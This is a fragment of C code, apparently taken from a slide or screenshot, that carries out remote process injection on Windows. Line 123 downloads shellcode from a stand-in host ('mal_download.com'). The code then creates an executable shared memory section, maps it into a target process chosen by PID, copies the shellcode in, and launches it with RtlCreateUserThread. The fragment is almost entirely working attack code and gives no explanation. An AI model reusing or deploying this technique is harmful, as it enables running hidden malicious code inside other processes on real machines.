 120     }
121
122     char* buf = (char*)VirtualAlloc(NULL, max, MEM_RESERVE | MEM_COMMIT, PAGE_READWRITE);
123     int buf_sz = getShellCode("http://mal_download.com/spawn_calc.x64.sc", buf);
124     targetPID = atoi( argv[1] );
125
126     // create a memory section
127     NtCreateSection(&sectionHandle,
128         SECTION_MAP_READ | SECTION_MAP_WRITE | SECTION_MAP_EXECUTE,
129         NULL,
130         (PLARGE_INTEGER)&sectionSize,
131         PAGE_EXECUTE_READWRITE, SEC_COMMIT, NULL);
132
133     // create a view of the memory section in the local process
134     NtMapViewOfSection(sectionHandle,
135         GetCurrentProcess(),
136         &localSectionAddress,
137         NULL, NULL, NULL, &size, 2, NULL, PAGE_READWRITE);
138     printf("localSectionAddress (%p)\n", localSectionAddress);
139
140     // create a view of the memory section in the target process
141     HANDLE targetHandle = OpenProcess(PROCESS_ALL_ACCESS, FALSE, targetPID);
142
143     NtMapViewOfSection(sectionHandle,
144         targetHandle,
145         &remoteSectionAddress,
146         NULL, NULL, NULL,
147         &size, 2, NULL, PAGE_EXECUTE_READ);
148     printf("remoteSectionAddress (%p)\n", remoteSectionAddress);
149
150     // copy shellcode to the local view, which will get reflected in the target process's mapped view
151     memcpy(localSectionAddress, buf, size);
152
153     HANDLE targetThreadHandle = NULL;
154     RtlCreateUserThread(targetHandle, NULL, FALSE, 0, 0, 0, remoteSectionAddress, NULL, &targetThreadHandle, NULL);
155
156     VirtualFree( buf, NULL, NULL );